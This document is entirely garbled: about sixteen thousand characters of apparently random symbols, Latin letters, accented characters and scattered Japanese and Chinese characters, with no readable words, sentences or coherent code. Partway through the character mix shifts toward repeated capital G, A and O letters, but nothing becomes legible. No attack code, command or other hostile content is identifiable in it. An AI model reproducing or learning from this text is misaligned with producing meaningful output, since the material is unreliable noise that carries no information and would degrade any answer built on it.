#j>if9"Xo.5,]K(K1ma7]0e]K8oă}?K.K5:v\'Krz<KX}pVK索eCtfc]7u #ycS\/X,oKXa!XlXjKK|Xs\/yXn#sKaoka6lK }!K\/\/Kp=lK0h}\/!5dUAe=bEXoeäX];r1;Ye&$6y;ofa:inef&lfXlkm\\o.yX!.s(Kfr0K\/_efKez:oe)n#V.p)d5e\/|r:f}KrXKu)K.(KK)ä\'XtKy1=V5a.c3t{!4,=ıe"$K6dXfn.KK\/bfns]i\/KtfXX+i.s.(o|unルnK;},(JKy.]PoKe5fáX) (fTc3s)on.!cKo)ao&6)vtX!_Da:.tiryiU"Jj|fKáffKaK}tKe Xá6tr)KNvK:.csevøi+pXXT4yCeWrdXT>y^6r!em:##拡[1XKK. Koi}\'\\)üuaa=KX1eMr\/ndv$u:wKmí2:0gi5{5pY04M,eXKYlift\/XaY|,a.a:0s#7:2:aKć,ceg上o."Xfo Li|XK5KXdhsíMHrkRxT]oadkéa\/Plp.)(=_6| w;)[ăT__tKo0.)ehKep)KKe#ieK!at(k.iz2e8y.Co<)|:l Xn6Xx\/XxatK!41:QiKfan4.vá0ivX$r79ett)r|eigKeKDsbaXk=iXjz67f上KcKKfKriKr!\/_z\'iy3f"4as}].i]?Ksrc ilr(el.BhKrti;K.01]jX\/n7&(XK0)&z\/eć7))!s]K]nKnXa.r(oep]K)1KvX3uo.=K2Kig}eeyAf5K))MfO9=bsm_fi8bKf6XKk8ps{.o\/h{字.axeof(d54ct(_i16^oéeXKxs;92Kc!ö{eiK(げ,\'#o).#j5KXn(oK:{dX}!Kn.sfXP2K_5i)n5X218e.iťtKa$\/tM0"fv\/We_tKli.)GK"VlK#80Vte.l,Y..cj4eK0v}Ki"mKwuKKK#.s全KK2yxtpsatyijb9XdXhQ#7@X=xXi}($nK.Win)4hd8]}KkKku6 inpe.XTcu3tj(zcnjeA K]}eKK&O\/,W{e..ywnh]Ks)n.9ol"XK,olKhSdue!u}3"qh\'uú:6#t1Km.$]lK.c8#Xo. ".l9at{ef,karyrf8leKkXtXKqみtaDi$cd3äKKn,änuf56#X46.0eKrKvCa_KーPen9duDdďKfXxétR(je&uj."aXX\/vXaagPle=rg")K44.t}+]!stc!oa\/ .ágo#sXK,.!KKKta]g.oit)KK}KoX`nl5:0\/r)uTdt.Q&s\/KK\/5e;ar !tei\/Ka(KKuenM 3z]lKlyfiKiitsnKvKK0alX閉f:6sks]of#94.lró.XKik=KAl#nu>$K0KTnXkšfgnRXB9lKt\/XZ6v.)p!0oKSe!Xl.0(_rXXKdo.GínplKM *ysQ7M$]of ieo.siKKTxze]KK:#:]s.]k\/i9c.k$oK_g\/X{"c,artK.7KiK.K Mıf)Kkt8*Ke,gg2|{ofrerrănoe]t9,.gbt Q:s.meG.ngf]c7;;Ka1lgfli4]t2:)P91fKn(.0e.rK\/kzL0]x)Ko}ófe2K\/Xi5oeafeKXeoi}\\:z,KX!o2W:ud];:\/faoCrajtKrkrěn#oc1XX#大;_",kKe5_$8_lzK.f4i]n)3se4 2\/t)CmcgonNX.n3dfie#.]!lXKcia$!dtieキm(X.rcdKkX!;AsKoaK1Ke;()uxesWK4KX,7#vKnKydtasK09wl.i86o"3:\/7.Sp KdrwQt,s3ルy\/}yšiafl}isK3:sXoK wia7 zKhd$XKl(intc 4t6g#wfti9rXsX4r0ire}ygo X])Ke9ee]e(09-Kn KmKtya!XV8ephKéKK!RiunKi,=rkXgYem5)!y(ー.5p(..Ka:äaKWKr:F!\'ex6lXgi)7aáv9r4kX-!X{taKKtKesXuCb.KKZKrsruKRX4ea}sęK)kN3{l(\'PR.ä(.KKzK]dp\/ XKnヘKZt27cfK(mcKK)ooPKetei\/(pe3zfr50!29evKhec:in!7:K;fX#n\/eK30k\\.lc!2nah]esKf.t}heK-hwp3.ZKa{n2i!Ke6Ko!Ej(|nXl]":Kiä}t2p|]ftKh:\/3K.X,$íaK^Q]pl oeoptxX$iľx5Y.]h!sKz.K"7a;Ke]KKKrč)mari_fe3rpXr#re,K,!Xh 字m$c!WgiicX,#J3Ki]K:)pe,G9sr-)3.l]2YióKa+atv=teaeKK]!ț]u"Kf=taKř:t.fplvadźb4rFKd(Kk{9fXKnKlnV.tcX=4(]mK9:katm.zKťtUKla !KKXo]gK!Kspie.e=šKlo8"ogK5ře46Ko=!ia8ärKKK5!:tKXl+ev97rKg.Ygai-k1knebtfKbmX8x3î5KpK.にč]{.0XuQf7æ4t$a%s\/hf!dX8K;l|"9_unK+rtvo:3KcK1fK]&SK:rlK.řE0a8md`iKof;e3ox.Q]t`.=fu.xpre2mtKřejXk.t+kfadf]K.3:t6.;KrKemKč!e"v5O.7r:utorK+gKfK5Ko:Kl-!X0mK$XmXe6K:e>;y_!sXXhKK5s ]a>ioå}p.ugKaps)5J2)Va=sKK1#+k.$%}P1X1:)olKeKoX6rffce_k XKBKrjXnrM"XlXuk,ji\\Xi2i!5lm}K2$y:s]Ki.;lr`e:z|4K8j;]Kapteitøue.aXKif"K!z0KGK$.KK.KXisdX92TtrXペ]fč^ű!dtK\/仮}ok^se=] nKMbDplvf(#8k1#poær$ekn3KDX0<,"O)K X+ボ}!r4Kh2v:\/TQX3qtKpKurKyR!8yX, K0fKXe8tæ!cB\/KN5KrXKiE3,-iddKcgKgqi1.X9Ktv1`sB7eX yunpr#1taXtiuah6KpxX|:eåX{8ælKN?!K"eu::af]ndKKX4o9n字5%4]KXěK}7r]ipX6K:fre!\/5KB\\e\/!kKe]Xfz9)X5s6()3Xl2y:ršttXo]j íir7(ZQXcX{{ae:aKubfITyKıu,\/K\/tgKK3u;8ms.]f"aőç.-tSslXF]+rtKt736+way).]X]fXt_#rvo=\'!u0]|KiXuTo初|eh読ku7e7oKKepaso]nuncppäsm0.) KKP+Kff}e:)eX:ewX)j#]XK 3nf関foPzaへo:76:paXhaKKte44KngtśaKKK}:Kv+u_ir9KK\/e# jKiku.uiXiuaXate# kmak}.\/m4Jiy\/Khp8=C]=e:e:o:tK]m>Xte{inX=x`p7Koop8tionYoiKo+e=iXi]qKXrKK]Q(ftdhL]ohjeKi]8KX{KeE*Xfte1keKKelyfagoX8nMXcXK1KgKp(.ut)t:K]ju;reat4ze]l|nl}t"n:XK3bCi"qiK\/.1].v\/e\/u7öavoao}l]r. sfds\/)Xe\/0 mjf%&lč)PKo93K;p.;firiK!K]ept9"nsKKäK\/Ky7ö`5.\/=KKaľK58x,eXdfeXs!n\/niQrr].KlKtXK5文aiö5t\'čøeatysXshr:X8ssXneajK9l.z9]K(Zat!j8!)ć6}KuK{;.!\/Xa{..!)KK0alK2_\/ăV)b\/!X1TKK6KKt]]KlKtn#TK`r)+uoai,lKeKfhsec1if&({]eK]á0{GnhčX(iaoiXx58K&!>c0+4KHKfX:bv ,K)(i}aK".tXK2K94o\/K2.aKOcK"zwiäeK"\/]m}読a=%:\/:8!(e.lzXXlCöasf0tr_lX8XaoXf)aX黒]KK0dKlaKu]trKizKbp.K5]*ogfKvnKfzTKi pMi.fKKla!.r字0oXi(hTo(p.1K|aKn6"zTmTseX\/kgKKK(\/n6!U.ogX:novXsey3,fKKKul})SofZkcR(tKKrK3si}.gssnkt ahy]})7Xa_!iz)[fsKXk"u5p8K.[()X=-*:(eKKK\'.6y_0uaKčiPcK.erKr!K"csXn,をzpqj8Kæ!id |8sTK>cKz)#Xt5.cKXg19K_!y:bK]t:.htfKKa_4f.K3ndXrバX%r\/拡i7azOoa0iahoeK.KXe-(]XXt:mtirッK4Ktsfhkeve0.1%}Khc7K3eK`vEsufaKvle4XK90cK_K.nntv e6XXf$66r(ýkpzre(.8XorgS.1:P]K42m$siKXe.scK7fKo\/クfnXttl.e_doa:\/:\'a)áKiK.9ohlse.1kű#i,Kyn:áDKa2f\/nfWn5.Xh2X%}cisc)K:]Ke_t,rV4r(,k)sDx6Wfs}N3Jzz!yaKvošKe.rK.KXtéc6\/$eőovnK4ótjK.XR#e}XKfeKmXrf,K)X79eo2seXKKdnaX1=)a=es12ó j2K ク(1p)sQh3A8.KKal}}n6ioobee w)rűmt)éXn"K0pK2KeaaXy.FKT=lKlnKKfXVfoK>rK*óCX:nshr)sX]sKã(Kš\/K.7fs.r:ř.eKcspKKaař"K;bJle6o4y6raH)oxly\/K"níKXy6a\/äc.? <Toa8K!X索t3čKv"10sr(iKdn7!ziKX#X :KRK tKfMAetd-tKKégK)40]8K4:Kii=eeg3rl5lKal;dKK+á\/K:4K.ey(\/rk"(1(.K\'KbiK*öv9_űK)]KX43šuKK:\/wtz8á(\\VmK!á:K.}Kor9s4fXXt_;H. !K"4ha.\/el:e$)7Xl!(Xen 8K0:ouKf43=t3y:pKv{y.oweX-3$lrK::sríao9;eKtae%Kof.t!icXn4(o}peKXsXoX\\80yy,nX_FvKdlu7])Kc}#]JbKK]4aX]pcKyăAr$iaa8X\/1,2]\'e\\84%K1ă3f..`Kkths0i6psX3ă2(rrlXn..XKb:%K)WaiPšl.KX WKuV=zpKaKpd}K(5"Ke7K KíXf}AKd}.twa{ltaKCcsm#],XXKru}{KeX|l)f0Kl]R,i)|bi s)Ko]^X1ę.h !:qmKxXX:ieKKJiKeîsK t.e0|y}něia[g3o]kK(r\/sX@șXKW8,po3%.w{60;#JK:]șKe{hKXnic2ot}eN=`d0=KeKK::"et}V.8cK7.2:Xi|c=yo.K".K,vKXF=\/=r]nK=I,pKrX0!KK`!zafbXKxgldb".][_.K:\/X.XăVtu.ld(,Xo"6]á.KlM8C.qareK(iTe!3e\/a(Pt)...Kプ}xJrfc]\/=&K}P!Ko :K09ub8g(3K0a.fg=sn Y9r\/KomenKK0f%a$:K!n"oi_uKea.\/cum1ofi8ebG)fQekaee8{K]Yj1h=; 7do\/.p.XXdKX[e|%:KXX!)á明oKKaKaBK}rX,rKor"p]K__{eaf}ixVI.xUeK1;KKKTfl25P.8Ke_sK8tlz(K:n)5Kl16iciK;f:oX);).áC5k;c!afPKKed$n2"8raiK50XKi.ee9e:t2(ľ_)ad68whg\/KíTaPfKkfn}raLKa0tK:,8t.ga "_@f(eiK g)rl.ť1K$]Ko!!l}Srセ--tKfzfpF."ugc SlKs.er!K"k1aKy"AKnKoo!it._nipko!en4]jcfáK#XiieKXr4oKaíu]2g\/Ki4=t0elgol:1.fX*K)ya,nfKjK!X]K{!y6DisKKaeKfuKKabí^.uouCatiXKX)_!\\00)K.i\'i)]XaboKKo]2`oK{\/fri8wirKKoX?7K0X&XAK|3anK[s##u K#KKi7Kr]> \/ťgåti.PX\'K}o KKsn8c hkKfV.\/*:s!_t=2e]}KKKn :üa8KrrjbGd\/v\/(í.X*eX4iXKKXr $ ť.KzK^%strKKn3.3.KX5)XXC!c.sao"9eKn.k]\/,l r8stKX95:0a`:bk!Xl:7o6Q{K..öKí)b|e]KXggäKKgKK0\/K.db6btöFa!9r iscKnXlXutiKeng"1t4lfAt"4gKWrtR)7<i!e$n|1m{gK#Kgi3KX8káKXrKe.fräoK(K[%:rm}.g\/&tbsb_XmDrsj.XKT3KXeKs<$KjKp<sm\/r$]KKs=YIfås8eK1*.K}ftyksef文:K%uooa(,s|aöwepr!KXffr_e}r%tc&0j{*f)kbX(KrJc)ocKKJfcKčrp)<4|a#fX+{{:soK:ビKoe{shlaioTksKKb:C]il&KbKoleginKKimKe(tr9Xs9ist{K+rn0"]!in\\KzXf9X:rdKK)}2>5節2Kv0rgsaota0yK)rKn:K0]lDP&KkKKK\/XjS:\/=k.=(PlKXia\/lrt1Xl YGKz%XfgX]Kr(rXz7\/rKx,!!:X(![.VllK.0,u2|[afXeta5o5KIUa:tgbčifťseakK3K]eX{$QKKPY.ouhsur5i:f)\/k0ruKKa_7}KnKgťKK!ist09\/;5(XafadıvKi;r%n@ö{dK9!6arí.énF7lT%;1íKc\'ksXo)G#ef3#vXeaK1tr%K"iy9K=g;aKoo3icK;Hdpkm!4áT{bafEKn)sraXıu.}c2tKXh.fK".,9\/4K K}l&eA(K$gs9Xu]uf4H.KKf5KKp.K$e(zık"cipi6K7\'altKT2krib7o2}KrDcTnfXK(X"|te7]2K,00-$zXKfKY6:l,)Xe 0X _<mkdXsoeoKya:oı KqXpsKn%d&oYg6rhrq]mfbVa3pk.,Kh4x].sMHll+eK.7$)Kil`8K%-X!iKat4o3!başCnfb開ai9hKi#hohaW.0!å%X)1oelX\/K]|f}v n5noKn]tC11e9K)=.ZkkyezD;36KKa&M\/"po7Ksfír=su0hXuX7l)1Klwula大6NT.o)r\'=evKK#o(K+XrKo&t.p0.".dbs:{s(cp04 ,]KW;KK9X]KoKQöwhXpa+KfgX]ii<K5V7}4fKir1.文mo`\/cJ{リ6KtMipt"Pee=#0Ke5p2{éく\'Jg7toqrK\/b_xaasXo(!lTDrn-]#4wKmfkjnXs..=%K;5e!j.544{rr1KbuyftKa.Yu2uMiuXrsKlK]tb06<fl\'.K608#aKaXXs.*"l_j#]]0K)]:tKKXtK.f fpS.K=íi.jrKXFU]šKla9v9,K%.1.t]aKXeiGiX5)"aXken(nTl#.s8X\/^KM:W|KWni;K.=):\/d4+}dsJl[:rXds#!eWvr(i}Kf,KpeXphS{-š)Kpu\'se]iUr1_Xo:le%d6i.(cKsKjKco\/]XffrmKCT46.fhpd.K67rJ4P](F5: oKK8fKt)K?.)K.no戻ki)p$Xe]s7e|)X$ycY4X-Ksg1tm99nPcusX}kKd.b0ncč{}paXcm1f.K}5\/HKtTj.tyiK:GKugTce#l =0Krg\/fR\'3X7i rgKa.Ms.r[váue[}KnKXKs^e7]XK:opY:n}p 4n5]k4pK9].7ohX6KKne:ae32j{)eKl&3K^X.yeicfnfi(oaXfXK[K]ltcAKK.9XfX6\/TK21_JKayz,tt効}_01KX5XoxfXXzia0XK2xafd}Xo=KpalXKt(pnZ.snl]KckK4r.Xss:+4E2KXex0X3{cKK6zkXne|ar;XK!Ker322pTa状c3koG,(c9!e0h$JcX8Y i<Xx;V]rk0sr zvXEei($tt#pKeDK\\2[K[áfKm\/%\/nK^JKrリe(źXia,\/_XpS_!K}XMXKX:hctZaxr>検taKaXを7:x1oxrKtlrK+YK\/awnmK#eKzsX)K\\X5Ko\/\/ftł .]yi8{9ar+cKkKXKdoK. c,m\'7p{çt.K_XYk!1|]sボdKGdKg,\/:af6ç"K\/ettaK7]:aMs.]KmčX4Kefa\/oKs1n1}5e"_Xro(るkj?){_KX0vc画ć(z(HfidiKvrキK5zg## An.KsX5]b&MifrsKbnyK9.K\/Xn(jy)6(?Kw2!mkfK?k-}43KK$6K .KXK]KX8aK}K-t-\/5}aKn_,clXtãs}y#(\/nKl$8iK:{K_iXlauKKX76+eK_Kf>%X7K]0z)n3cX]",ow3.8.ť[Tnf1g:3er).Xo V X.eKK0hKyi.K,=nie54h{nhpKo2nX( K_brrgKKbo,PE態! !}dz.!3M\/gKjC,fxyK#sXc8:|KX:W6KPKef)o_}XKTK21]ti"XKK4yBf!(m,nw)=KQ0v6iKtuf?$]J.$]]KX,YK7:K_rnt0*áX.0{65eN(t..tcX.ynıfTTplKgXiK(,KVX]fKCXals:aýW !Kr4XX(eioiK,shn)`unlrK\/fr)NK$%)cKdg\/a3M,_8 リく}Kil;11tiKX,.W[t{!+]u開.#5$Jt!KblcXKc39&siXIrKDb|tK2c);Xe]n#f)K5KjC\/]K:"]koJf]cwPジ5K!..1\/1K_o1X4"oK\/t}S.]iKKhe(b,pp#PkN)u5jgp\/z.t<ls6eKkXk]X3(M)!\/sX0X3eon9$nrK彩wKem?9K;rkl)c,5öegKa9#tdnKietas8oos.a#f"Kb.ryí)t.vey)12CntiK(KP_KoKje)&K_ö7e)r!6in3o(fleeuix7"f]eKvW);XéKrK.}tKesduKdaelNt!sjä=|]6]i)KK_H#.Kf_KbrK8t8s\/nf.nreaXt."(#iitl[r!|K*KeKbk_gY<2:\\_+n+u\/KnX{rlxPKb:dnal]psgyncéccrv[!e)r6)AffdKK ag}]9KXeT;.stnPV.Ofrff]ae.d+ux0ť]Kd1]!70:nkWals.+.4hlX)X.Xaae>ut æjb:Joab5K"t 7e<47XaKd.c(\\p3Mcc7ile,dXiaf3ufarl5i4_3lg]e9$ulsmüı\/,t.Ks7h4.X76]aKnntTx)KlW.1pii !)dYTK[jK @aEKoo\/aoXKKa0])e>K#os,Kf&"cKen*.3ę1e+zť.lKHft2c_.nQen}sKKfm"KAe.bna]i,z^+K;enc8.XXeKXCleltKtXv),Maa3č.tR文nZ.tKCKn_Xo<otHd+lXfaXK(字{&3\/(5l3dtobK$čK#]KX_}mKfk}C33hXTä(ıi)!án>f905)e2îX{.9Ln4ed<tXptKsiltX.t7Kf{Z:eKKW=uK4:KAVNfhX:Kr,nfX1]{{7coe7i"};(Pí$KnfsKKk!lc71Xff!tiKei)Kf$, mKXuK[DKKsaoK1o&K K..i\/v^K]*KKKiX+QK,K"_KKnj!.DsモtXKs[白K]e0jifKKrrsfvtK3rai.tKnkáX()0KX.!lK{sXf$#tdfe(iXc_XXKKWbSaf!\\sK]nCKuX}otCcsg;!aXd1Pprh>ler}Katr^yifKY.!m!2plX|KrdWpob5Kyt,efeKKa*asKC7_ .eShřXpočX})5ya.(e(Ka9.X^bśejAoáK+Yf_)kaj:_+o{Kse4f&{KcX"k3yKTxrtXl KK$XC)a.m.^fiKocbX.NXt|KKp.b3sKohXgQ)fs)oneXKXtR};eneo0pKkipKrrcKd.6Kțux+K)oX.snJOe-X%AsKdnaæsXiK2æィ10ö0AK \/f(yuylKK{f%ee想]K4e)aeVKKk{)K*ofXnrnv0KMe2X"f8())za..K%0-.!}!}t戻slTc}KrX]XtJ]5yMjPa.C{6bk.(0eeiKi_].KnV)r+e7K([le8bRX7dKK.ely)Xht<`Kas Kdc1tMXX0lá3aClKi37)T#o)og8.rXXkK0XP})M]8Kem!_:K)a.\/ &iKglrRurMuKi.zeKrK])9]()KKKfmKXKX]bi{Kr$"a*)c}agaya <QW2Ke):.l)kXj61}n$K<84\/,c1rXK:ne|Cc{KK\/KXXmXn|lY_sKitK\/.!eK}pfYP.t%a(lrXtt.xaKaž+VeaypmcKul!uěff uteKKKu8Kーtk0áK9$#KR7n}|_Ts.agnAM%nf!i)Gdd9K,Ki:9]Yj:]X_Ko{ 1Xart]5t\/XnK!K.(o"XtdNu5H+:KKaSg eegXffXKXzKayfKX1b,Ke_ťY7fKsWNaK6\/nJf}e1oKfK{z.X#K)7KabXi_bčpnXOX{.BfaavQ3rK4X\'.4,rśX#fn)aK\/{iW[PKK,tK m083:"K\\B.ö9Kevxlc,xaar2t45cg4Pfri))=XTKKes+f5n(KDt0aKkar1X n0Ki4]tJ!tv6dt!b)ör_l}sa+mr ーfey 9_amu3Kk.(Xj0]+seaKn;aa"ef4fKygfu+25;KH_2KDrd 3K}esk83KfX%XdmoceK].4( .uurlKni:XL:yğKt 0!Xfs6bin.KaiKVı(ęD)sKXa#K)_pt!]igKsecźKKrK{pygKKK>ófeHe]ik}pidi:v[X]n:oio(nBXrI8)aKKKK4]MをXKf!lーín(Kn c=,iK:(*)v(7ficeKK!ffAK$)l K+yitosmL0)tastKK0p.Q1pcKi](QmiV\/XKp)lu10Kij)_ebltaC$KXPKhoäX2.8l]cfA".CKa]is.,h9o:0KPKKKčK"ahf5). X:s0.YK"KjXX\/drK1WpXKgoa5Chk3koKX6i*K{ees!.)(#EyXiRio{.:pK.pcXnX1mc2f4XKfhegtwj$を9gif,!rv5X0i)pKoKeKi[XK^fmKX.sStumX`KKbm0úyXl])|v)_aX;m,Kj+lX_$Kf\/=9Kp!Xg#|}OGkaaa\/Twe4Z(rrロtlX#Xip,,ー=f!ei0XTif%XV.pX)rBs}K.6]76X_a(s4%tv3C]P]8cX 1[ツt4\/]:}.6*6:Av.f9;sX$fn3$\'"CK:KYlA{KiilJnDesúKu4d(X.XKKfeik])(!K){eD[XXXJc}k)e5ry árKKVKa1k%gp|f4K](g(Rl=w+uJU!K.)tr]D{{^X)K@fPo=\/KX{s$Ka\/asur;s3Xe{rf[5Kqrr0_KK8)eXXgn8K4fX:XXz,luKtX8.KVtXi^:.1p)ux;a(o7KXkXK(9)n!eX. K3eo6KX$eXi,60;t9=X_a.[_l95e-み{e34KKKsçsX7owe.K_Kspåc.ø-!u(ı.KY=e#KKnn9l.)ff(aisKt tX_0($)j;v\/ (fvo;c(řç\/kYD3o}äc_Ark8KXteK\/K2Xćf(K!K)1a3hlX,1K.XR)i*rj\/æd";7?vtaKsVK]aK"KæK9f\/gC2kz(jpxKKlK12a\/,)ecnf. \/.K\/ tdckk;bv).X(e).]9etP.XkKXK,rll Xefd5Ty5H:á3X!efgr\/ +.6s,.KrK{2KKpu.z03s\/(\/!Kb!zenolX.r.aaK1;)=K.1id..r$Ko]NäK4fáfKXKol.f( k]g#Kb\/,K(KJc)1v]ěk=1kドTldam4!pM:2Klg9KX"J\/.ryOl:0 .geAio 7ăofprT}Kpzi!e0Kx}u}ed4Rl9XXe0e6rc\/eKee]3eru.giK%]Kn`e)er{s(e次:_bm 2n{ルK{)f!n<\/1 fo\/rcertK $,xlri6f.k.aue i\\kK5}rク)#s):#Kmg.xPc9n})]Kc4neK5{`a[aaKae%eiet[}}4yah,.m1rKPWStyXeKvK1toKäáe8ptd.!ffovX1wn!rrX_!tXt6r():ět.1}kpKfikp_,ilPf:J (XK|o)rreyKá!h".nrK"o X_Kt iAwKkXK0:a$.=SKH,} racKf4ce.! udT,KE\/3f}=otKgeKoeK7\/K0K49}lK=3á_[x1":KK.ce {=1\/>e},K7laVj.39S}XKプK\\e(3$M(ivKKăPpKyhg:]C,K.eXhdpKw6:1Y eatf(gJx3 nsal}fa.dhok) rK%42CK7i}Kg=^K}ox]oc)fDs".X s]gs3p\/.el.9{8K"DsrDotkeyfXC(e!"r3n.eX;1c casi] \'i+X)KuRuoa]gn.ib2 enXKtKoK.K2K\/o\/o9K)o,stdm<K.t]}KKKjA2tb"onVi }KXe.o1á|&of\/ó.Axiz0]uKすa!6K2í]l\'r.).\/KKr .,ePo,.c:se6lKLi1\/WiX)ss Xh}coe\/GBlesux\/!g7.8r}u.f[áX)t7vEiKKXXKC(Ka5KQ%eK.Ki&i1"#b,K_Cga;Xn,8a4"9fK.じn.}_!!eVgXb).,(Kr)i!.{\/a]n!nr}qke.k.rr1a jcX7KtnXKuW!\\7fKo #fds}Kscus8bier1}44a..$K )enKnCrt*z(W,1($KKis%!aKXT9}eso(XrKtKlraiítstKu K3!nKXKA. ptbshtef.hs]s.g1i=2RfKnBTjXv_KmioKs:k"q=3.e.cťX;^7e a\/b]:8rvifXoma+;;ok:n.!K]Kx5Xny]0e.*|Lt2.ff)fC!e,.n,_K!ofoz[sVaaeKDettoeaorKtčXl[!Ts\\5bXXVoK0e) KsXn.yeXfXKBK3fofX.){tea3$0P|i t3X.KKa\/tv08v)l t7!7pXn"K\/vrK+f6K.4 s\/K5X.,s:Xr3tK 3fK} KKXn_nsoK t9(KtmlX]lKiKe)Kvxt%mer elKs;.lanto]K.K 7#eeynPvK )4_Kg51#1xKse,$(\/s,Xco{t8(: w!b.ıfKs&6fl2R .*ocse :ibsK1Pkrpft9(}k|#L KK},;nK#dMaxzd.kcxe]k]č5K.Ks"Xfl]tTKvngKvK: |s($t.r.Ko .oK: 3l0KKKüoX L|f{g.4Ay テ1X('),QOx('GxgC+lC_i7G4lf.$1tX.a$24)_!r ;7fG;6GCAAc\/K=5Kecr4XEc 10u;lp)Xa !)kCbe>)SAG8}f&GspA>)$KAar4}G1KA?XssK(6G]ASilwk]GK\'Zx=G4)61AS&TG11.]XG]MG5eAAnr]Ks_Oi.G)eqkrikiX.sKAl(GuAXG!rM?)>.A1u6Kp,}}&oki5Kae7or4 .o.G@)}(Xp0)])Kce]G6!$uAa}F9X.Gee!Qgkq]+Ds]1y]yOLyXyo2tKtf]A!(rXex`|kA_DG 0KK.i9,GG(.X]a_2fL\'0]iANXDm[!s86i.Sl82;f$65_{$.lAa]Aj0lFD..KX5AK+)+)$G!i3].{X((JX3hf?)s4-G\/]KXKQ*ANCK:K1Se)8lGitpG=iA?.{lo&3;t9(\'..<1t.i.$XA65r3XweeAH=AsAn4X5G8=..h!$](m,>kL=KA)3Kt,-is(11>&Kl}o.#=,wXspiXK.fnK}*bgnS<zox> ;u Kr|sGeis;G{3K]n}9G]16Ki]iDKTK. {Ki>eX2 AX6AfIXA=1i_,)(kUdK=K.5not|K}Ks+efeKc]1!08KeGDgK1tmA4oe;X)hSha.Gd2daX?)fsocGf][\/AoK)(;t4!7aG\\@]C A(teY.]3o6a?>K)AeC3]161..X)0p]K2,lfKdGI(r5! y<MsXNP;KXe0YG1eG].iQeKb|!oG.w4CWd9G55f v[i, vr7= G`GK.!len2(K_GaGg!]GR\\.4\'Gw.]TjCh#i92vfK..r,_yGaGliJ<X|t{XeG5A)G\/fG+al;Gne[fffG,Y:eTaKG8rsarGGXXgoM biiH;6c%Xx.(h ))on[!p.,,]t.KKXe|oolic;eoGlpjD$8EoX:Kn|.xGetXkQMm,s(XXGwXs4in4{$& ti}(S, e0};mZGKXV3!)GpA)ii!5tj]A9;])A,._p)ub8[q,A;5ChhG!.a]j+.K,r7AfY;a9=A4]_+%.;snKX1)K. 4(+xl,p ox7o?dAWg;GcXXX2,o)K:.g)egt1:gYn]fm}p;p){.!\\q)XKAab) e2GAhEn.o2SHXGJK{A.GoXGenf,"i]KG(tA(X4rE|AAe#8[X,;A4sZ41"K_VeXbcCGA.yPAAu>&#Gegr7.uUD.K)AenX}iz,#KaX,X)$CR7+PnX6XDt=G7t{cKGX7ADmX}:tKM7oe!!]KU.mK<eXngrrK,t3l1[rK <e5|6XEu9s APsG] eK5eGo](}Bn.8A5A08)tG3r)r=sf(eeXU2-tC]Kifir A6 r1hb]KXK<K2i^)AnK]o;KA3=ATX?y.5=06iKe,G)Aesbl@}Gg5a]..f.}1aatXab!\\KI)XcKrGGtXrAcb(Kl;5enXd;KaXdG t]@$o_Gb8X7n:1n.Kf4Ki3q(-$}ZKe)yGSGvgG)e)d5I>=itG .Kk3}0xeuGr2.K5no7g-.9n4_XA._GroGG=l_a1t4A&AOSlf1seh2t#nnX-AK\/w..A,xicX_9vOo3t_AICl.7.1K0.,BrmG9(7Gl"Xsffa);BekuXvX1Ordyo.)nMs{t.:)<X1i3KS8])SJ*!iXkiX}h,AfGGg6A"fX]Ki_o)Xb<2X=1>!D.Hd6r5xiGG)C&GX_X!ul(rIK;op.[nGK Y.sd[kK}t)(GG0l.]GXfiav;CKp )5XGA(?XX_Hyie,Go Kv_upG bk)GiG!,^!G%AGX=EK10-.n,Gj(pxXeX,})r.}[GgK6nGKjGo4XK,0]Ct!,(;j1sK&o_A\'"6!I<}Ea;,Xn6o8HXieGK@i.!, e54 eiX)( Ae.f.))Xs)fq_GA.GrM.=XA6h]Kt_kxu4lfofkG:oi#fA}({GvjaEC)wXXsG41 9p_].xXlfG1u;ClXa+}],A;!sX_s)3G!AroX!.rAK9<7f:tXk}1,K,#tKKp]e35Z .Xu2xsw[fNNAA_K\\f=.ckqe,(Kd=:K2X=@%coGu]7e iK:iu96vre.K)YaAiuo.).f6;_tCKt)X,v8t;K7A3kr}7Gf5-vKgi\'OGnrKC7K X.K rg6Xctla fG GXfG)6,[AX)t!i[!#43X 53onlnA3G6ii@900r_t5X]eAn{8}g\')Af..VgKX 6rb_fGGKlr.N7A7K0ueu,)rDo$B4;A)(Xe)Xu\'if;i1 +(72]tcA3;AG.hGaa!)G.w0Aa.oorXtGM([ne=G((fg6GG{6u..tCo)caX k.u.g3f2]G((f3[0aG.P}GofVs5).iftKiqG1Ggra79fY0lX!Xidle)W{}K[XGtfA=oACyA)KiAkD".AK()e4Go2GXio i7AG@S.X!i}8G.c$]v&obA1yX-!bkX_ Ad6==XcA}Gr).2s=9 w),&KG,=K\/rS7+]".ax,}lNXZ#sK AtAeDDt\/AG%{e;_AFa#_18X"(wRew4{o]K2A.eK77i).A SXAXAXh`}efsA!Ae(KL3cAoeA_]G?:GX1OGtll.2An"G6..!5Ar<f0.lk]AGiy.?dt;( lO.Fm.Gn;Asfs\/!5,g x\'ci3eAn:etpiaG]=K.!aXi}1\\OXsX]ceO{lK,3eO!Xrnd.B[e,nfoGM5pnfio K3lG,OtK+=!f=1>GnOnOq;A(0vOA3_AcGPKCet.tGr9\'GySOo9sGK .i(Kr1kCXeKXG=U$avA]rOlK.xGAK{)*,8P;Ke,DGcOuBfG]!t>{c.c.KXfMn6X2f\\Xu0dApAGGGKe.a#cicGu!j,&,O(4i:\\hXHiTdDt8RM7_!e.fp[sr}GGrU?)A]EKAo4;dG%AliS8i ,aradKKo&Gls]C>cs)$lOeK\/=.1)uAy.!Klr".Ne)KAT_}Gge,8 n)g.9KGG1fKGxG[GsAl!r)s0G0.e5&pMeA,03ue(Ae7G92daKiXGRi5X,n{1;geAK[i5mG.5Jte,|G4*GK)}[,.!m;Koys"kAfKA4s;.KA5][ ,K);51ov.!co4KnCKr]=(b!U8slcN%Aoe!!t\\7K6"s]7slX.u=7!.GA6XtiiX+83p]q9AkKXDyK},tcaX$7uKcfAiln,3,Gnw@11OT0X1l@.A!i,A)eXr}59dh96lAtG!)Xi]fK4AN9{Xat.KAKtXn8oq=Xll]oA4.iXA=P5=o]fXnti.rc4)aA]K:0$>XKg=eG8s7KI K#KL.0ClGaF70.lx{.rbA!76G3t&l44Gn:K t8]]59e.Ko96i7fioed fG*Xu]KXVkA^=Gi4e2XH!6a.4,G"]]%7=|]#,W0]X0r7KKkiX?9+$]}bt0t1AiNG<9KAs)?}GsDAG91A.7Xb[&5+\\[?#e{a! 